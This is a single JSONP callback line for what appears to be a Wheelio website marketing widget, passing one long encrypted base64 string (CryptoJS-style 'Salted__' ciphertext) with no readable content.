window['WheelioAppJSONPCallback481']('U2FsdGVkX1+vymQC/TT4PslLVn6liJ2VwDtrLXgAEoNRM+fW1CgOM3URKMVs3mxRFKQvbIToZxF8L4Jt0+rh59LNAVicRWQUXKC0YB4HWNJp58S5f4ZQrWObii64z2Y4XSIP//ajQwdkDQleZXRutIYXkP8V0c1oNXi1Lmx/H0slX9b39e8v8zOl5VvRfhzRgnl1MDQUb9c9xIDgh9WOfDEMA/kfNiRXAhdv9IxLDgt39ZCwPYM9tvAwU7/x0IahL/[base64]/34nw6NlLV4a/e1IUM01LBuVpzci3uGylU0Op7ySbJPu2hbRBXowpbBUCppvAyAmzQ1xzf+Ccr2EGSdgarlLBLvjY3Cl/Qeypg/MvWK5SaY6AMzXU46A9fb2XA2HX/3y3xEh4MXzFTZUSf1M3YvRBX/JX64jjjX8Zns3ZcgW+TGSaAX2xr7NRjBTm+2hU1uC3MZYMwY+oKVq6zNyU+e2ZFkmvub++kUu+L5OTiNPOw1Cv72rpzB19SpB42n8afhhQEaZQt7CQmhEovxsBqIAHgUEeIvWhbUzFx14JJaHurtOddAcO9769gzlKwKZyytK8p/RHSxveEPUPKdryuckKFpmQu9u1hGQ6ZGg1tq6gF8BYiJk77lHUUtuh5g+xT1WMh6GHI2lta/m6+SCoCMmwg/RHwd3Bc1DHT4iAcJpFjykMUdmgFbXkAMUZanTU9N72apKztVcIl//do86BsjDZ2xdIsWswMRzu0VrmTjynegThu+o7JH1AKuMSo5i3t6GMuXpYClGwBMepk+nUdKPMEBoId9W5NG5RC1k5dAoYbr2Roeb6skueWmpxYQggL73zHXx5nImFY1NwHu/pmu06klFsX0ayx5nY/aT/LedhfWqdl4wEP8W4ux0UlESBczb+1OvwjtcptQyoPH+AjSzcQfd8hEH2FwJHkYMPKWlaewFBhCV9zMCRXju/tUHgnIGf8wofIhOX9f/ni1tvhx2pboOrcFII8kkK8eUsjoJlpY+soz1XrbY0Kg2pSrmeL2/1JBwyPBaZmsQ/ZvZ96GhE736oUUokqujv3X7Y/0q2M1j8nvBWReieFNyccIzAPchIAvZDeJ5Xh4SmhjDRY/GnqLer0pBHxSLX8I17+IOc3iiSMIEcy2AS98PVnwB8Td/CBeFZ4ZAzYe/9l5h/IW84RpveIFXThxYYEyApVvmSZEFw7jrYRsLt9ijTFzebNfro/UnUSbtTSZ8RgapN51lF/1S01Hfvbdo5ikqCRqkZ6Z8dqKnMVJJIVMK4TokYzrLwPG1h/iKcEsd1Og6RyqyAiYHnerxMSPrO4jlrZ7cwuibv+tX9NBXg0OifhziFcpbEOHsH3ywVAgKIsAgp/[base64]/DZawztrUCU5zwthcF41XbNgSq3IFQJUymzyOg4Sa0aV+KIkSDkWatzdB7CVnu/HLyDTDW315r+ooRsaLxke2VRHsotPPCbiGbPFA9o/8/oQY8H9+k7xXuHVOS1RsSu+O/X1iLm1utsVK8/wbrmN5DVm8hwJBn/RQuSA7SA/HEX3LbwXSRjh2Mv4UuZlbyJTUQl9onxV3wZiJmAvDYXK32wVUnDD/f4L/CQASxLRXDUdXHCvbwWOtkDmptw9R2IJjs0Ofttsq9cuQqUMc5Q/qo/oTCkygShvwJVwG1nDine8I05cenJV6EJrHHJgF+B+FGgz2a35zXy+KqhZiM5QItPETWXHurh4CynMMFWJp48jGC4Awkn/[base64]/pJabRtj3zqf3lmChsvA2b7QzNo9LjC11jgBB6RvrgsCUpm8J9EKoVEraQPWNhqjBL6vNMA3Rgax8d0pngUWonjrar1BHCU9xUBIfXZvY6t/GDSGIHYe9CDFvtLvY4A2F4Emtk3gzCdlZT/goqf4xbTOaZ38uv8WlGzlK+5Xt1XaG0/ADsZmWICAW0qDpP4h0kHyXpEZv9YKvLpkdkOz7n+9op75DRrU1x+q/uY+ugF1lBtlRGhDNphMgjyJ8rSdeA5i8nZBQfwbxeE8H6rNzRmZIQl/[base64]/mzMif8dOJdhA57AbEqOOQjCsFBeiMqkp5OMx8/CLvX/WFDc1I0Bi8v1YqTsKrlWk8On0os5FD7aNvY8If2xCYN8ye8SU/rxLg1gukZzTm/YCwePsW1rd7bC/KtxpSxJWgjkXu5v3blTKpR3yFENKTaVnVNSHYKMO/t71kHbdTPB1Z9CRh1iN2XFIVUEbYSxsf3T+RJLOSHNIydXT0WAVZuZJR6vRTVUGS67w+PNsi0UlQOj8iSrkH0tEG8aP/ZHvAgewkiSiuHBdZCbcnyky5AKxZXWapMpZTuxWZ9B/zIabGedDOPyYKIyjcII7UF7qn7MOaLbIvqfrnbSKEAg264MrLLQ+ZCG5dDJHGNERFC56EmnP8hGdRnrz9mfp2kfWlp+ra42nEPgQR7D5PDA+8mRQB7LmdC2cEYz41SkmyzWeucUhtc51mErsgl1+MP00MBBglR6pQdr4H09JNL2albjjomOS/+ak5c/mTy0RkLf5Cn1546OsZlt+6QWf5DnFyM6uYis5I6UhVAtXi7T7oqazj3rLPCyjBCKzPHP9U+awMCWczYcGo7lIMi/D/Nw1Dg9Huvux0c1Idq8iS1sGTwqGP5sLSVJapVRVq/NEOOE2PXHhPK7Th63Mq09Hw99IGV5wXJzxQxQWbZ6DRjm0zzR0J+jrocSJRiAB1VnZ0BNxWrT8RGUoSixdxQHUuspyH3fqlEGQX905AYwZ/NlVHmOfVwZAhW9t9fKIAZr+uezu/EIQ1Gn5qiEXCh4EXuZmqsmy1qQC6Rw+ssR9dUncvsSBlvpz+DbJuqD7RM08Za2fxem9SU+8BABARowLHrPI3HET5NK+SCd/qzXtknsB4UP8cdwK8hq4dKLCVHu5WHYHw6Fn052nhUwNP4BCnkDK147UEbxBkEXdcvtW66t57i4QuyBldtbAKle4h8Gf0/DXjrbT/SvNOmvjFqH0IUOowKY8C+iy9/XyDrGx1c9vwK+hwbdGdHQrthLVT6426fZxAtI0p9+RRu64zfDod3lctoK1Xl+OP8bDJhWGa/DPifFYGLbMp233rAXbRfGlv7PBIE9YOAbZYUEGbu8qg0glKIGS/bj6jnQUsp0FdsG44qUk3WkNsrdIZE1SAJY0RhtBQwfsvEpOSm6SMMMLoZCMGrzQcwPwZKRFhmvriMh1OlyKdNhLKOLQ7zYNxu+tfqIK+X7cscoOlxN/KnimVnC2ZRM2QdAthv4WYSKZ3FteXLTsR0WZ8TPzmEUJzlvE9W3YIAAuguNApf26Jtu2NZBm+3mRnkBeTySv0lXHy9rr6Awl8Mdsyd4ozh+zGgW12uCPVj5wxS2AYhTwpWrl892+fV6e41LRw/BHZZV3ePQWeP8a4iKafMrW2959JQ9iIwUAkaxffq1NBsASIgpRZjSH/fxVpSXxUk2ZC4MiU6YlI1PfN/BGg4/DqyJIfd5FH5A1m+F2+Vl0XXjwjO0K9O5n4orW1GjmunE626bWgopRoT8KrJeu/8hrkIJCGU+ziZrUSgEoNwrhZyrdRhWn68nswPNM69ulF19E87c3GXTlrsh3FU2soMMjfY7PKGRX7eU5toLp4IXDbEhH31uSt/63nspwA5+PMYtySFvpySvDnDaImcTIuSC1flLWKUHarfkKkvImm2Az2X49/vpHkOIprW78QtpTBb1kzFeZI7kqVe43m2rsNN7lxgokrhL7iPSMdSAWN4hyaSuD/RIwOX/UEJVbosb+sG9BdcwWeB4itZ6fCTtUiHBWd+dRXdYie3ZA94satM3j/aMvMdA9phwLs5K0n1PFun1Ttdx85b0SqshkQ2m7Sn8+HVPGmcZjBKculQ9brn2jfxAAzQDhZSzYjAlJOtkuwQCKOlH2NYqX4sTZZxhhH4G8WBHGYajuA/gpJU31y5w3HpahHLB/5SK7kPTXDus3/[base64]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[base64]/p+T8KfPqPi8IEIrXhHtrV7cGGkubO8nsmsvwCIA4vgzmeU1zwB0COZbGIrew/zoB1c/uDm+XKu5bCI7a1I+RUTisEFNtHxj0OdT2vGa6sYzzVnGOatFcZF3/6MJ7EwLqRXrkcGxPacpYd0Pe7471mRQDfQh8PUM8zLx04uD7o3MwL6W+88ZFkbEu7ZKN5GLyDk7zO1YDwXK4qOyjfPuJSlTF1p+VBp7Ul+3artgT0pA2m8yGnMkGT9mSegdj2o7mkaebiAgPAiri4bBz9KYPM1EoKKdP1bulAS0FkqkgMmM7+LbmJy/d3F2xTJQcFMyJXGK9fgmVZayxcO8VdwwDtdCfxuusG3BW5GuxTxHrQNGr4G3D7o10s1l1/sc9sT1Bgr3wKhYIVlR')